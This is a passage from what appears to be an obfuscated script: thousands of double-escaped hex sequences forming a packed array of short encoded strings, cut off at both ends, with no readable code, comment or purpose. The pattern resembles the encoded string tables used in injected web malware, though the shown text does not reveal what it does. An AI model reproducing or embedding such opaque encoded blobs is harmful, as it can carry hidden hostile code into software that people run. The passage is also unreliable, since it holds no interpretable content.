32\x5C\x5C\x63\x5C\x5C\x50\x5C\x5C\x65\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x53\x5C\x5C\x31\x30\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x6F\x5C\x5C\x31\x32\x5C\x5C\x62\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x50\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x31\x34\x5C\x5C\x78\x5C\x5C\x62\x5C\x5C\x70\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x31\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x4B\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x59\x5C\x5C\x72\x5C\x5C\x33\x5C\x5C\x50\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x57\x5C\x5C\x34\x5C\x5C\x31\x6D\x5C\x5C\x6E\x5C\x5C\x58\x5C\x5C\x75\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x70\x5C\x5C\x52\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x57\x5C\x5C\x34\x5C\x5C\x31\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x31\x31\x5C\x5C\x6C\x5C\x5C\x4F\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x63\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x31\x30\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x4D\x5C\x5C\x6E\x5C\x5C\x31\x5C\x5C\x31\x38\x5C\x5C\x70\x5C\x5C\x31\x34\x5C\x5C\x78\x5C\x5C\x7A\x5C\x5C\x57\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x4E\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x50\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x79\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x69\x5C\x5C\x4D\x5C\x5C\x31\x5C\x5C\x31\x31\x5C\x5C\x4A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x53\x5C\x5C\x50\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x65\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x52\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x47\x5C\x5C\x4F\x5C\x5C\x53\x5C\x5C\x31\x30\x5C\x5C\x63\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x6A\x5C\x5C\x71\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x58\x5C\x5C\x69\x5C\x5C\x4D\x5C\x5C\x78\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x57\x5C\x5C\x34\x5C\x5C\x31\x6D\x5C\x5C\x6E\x5C\x5C\x58\x5C\x5C\x75\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x50\x5C\x5C\x63\x5C\x5C\x38\x5C\x5C\x6D\x5C\x5C\x56\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x31\x30\x5C\x5C\x31\x38\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x53\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x52\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x4C\x5C\x5C\x78\x5C\x5C\x74\x5C\x5C\x6A\x5C\x5C\x31\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x75\x5C\x5C\x31\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x59\x5C\x5C\x72\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x50\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x45\x5C\x5C\x31\x38\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x53\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x74\x5C\x5C\x6E\x5C\x5C\x43\x5C\x5C\x31\x38\x5C\x5C\x70\x5C\x5C\x6E\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x62\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x56\x5C\x5C\x6F\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x53\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x51\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x66\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x52\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x78\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x56\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x78\x5C\x5C\x58\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x31\x34\x5C\x5C\x50\x5C\x5C\x31\x38\x5C\x5C\x6C\x5C\x5C\x31\x6D\x5C\x5C\x4E\x5C\x5C\x4A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x31\x34\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x4C\x5C\x5C\x43\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x31\x34\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x56\x5C\x5C\x61\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x4F\x5C\x5C\x6A\x5C\x5C\x50\x5C\x5C\x62\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x4A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x41\x5C\x5C\x4C\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x78\x5C\x5C\x31\x31\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x56\x5C\x5C\x4A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x4F\x5C\x5C\x6A\x5C\x5C\x50\x5C\x5C\x62\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x4E\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x52\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x6D\x5C\x5C\x57\x5C\x5C\x6B\x5C\x5C\x74\x5C\x5C\x61\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x31\x30\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x52\x5C\x5C\x4A\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x5C\x47\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x63\x5C\x5C\x31\x30\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x57\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x4C\x5C\x5C\x50\x5C\x5C\x4A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x4F\x5C\x5C\x6A\x5C\x5C\x50\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x48\x5C\x5C\x31\x38\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x31\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x6E\x5C\x5C\x31\x30\x5C\x5C\x69\x5C\x5C\x4D\x5C\x5C\x59\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x74\x5C\x5C\x61\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x4F\x5C\x5C\x6A\x5C\x5C\x50\x5C\x5C\x62\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x43\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x31\x30\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x78\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x4F\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x4A\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x53\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x47\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x31\x34\x5C\x5C\x55\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x78\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x6D\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x65\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x59\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x42\x5C\x5C\x61\x5C\x5C\x50\x5C\x5C\x70\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x31\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x31\x30\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x31\x30\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x31\x34\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x6A\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x51\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x6A\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x4B\x5C\x5C\x4E\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x31\x38\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x50\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x79\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x70\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x69\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x5C\x32\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x51\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x78\x5C\x5C\x65\x5C\x5C\x59\x5C\x5C\x6E\x5C\x5C\x50\x5C\x5C\x65\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x6E\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x52\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x5C\x42\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x5C\x42\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x53\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x52\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x57\x5C\x5C\x69\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x4D\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x31\x31\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x59\x5C\x5C\x31\x34\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x43\x5C\x5C\x51\x5C\x5C\x4A\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x4B\x5C\x5C\x4E\x5C\x5C\x7A\x5C\x5C\x57\x5C\x5C\x6D\x5C\x5C\x52\x5C\x5C\x4A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x50\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x56\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x31\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x4F\x5C\x5C\x63\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x32\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x31\x34\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x58\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x4D\x5C\x5C\x51\x5C\x5C\x55\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x52\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x50\x5C\x5C\x31\x38\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x56\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x4D\x5C\x5C\x51\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x53\x5C\x5C\x4F\x5C\x5C\x6E\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x53\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x31\x31\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x4E\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x53\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x52\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x31\x71\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x50\x5C\x5C\x50\x5C\x5C\x65\x5C\x5C\x59\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x6E\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x57\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x75\x5C\x5C\x57\x5C\x5C\x66\x5C\x5C\x58\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x6E\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x57\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x4B\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x59\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x56\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x4E\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x69\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x58\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x57\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x4E\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x66\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x4C\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x50\x5C\x5C\x50\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x69\x5C\x5C\x72\x5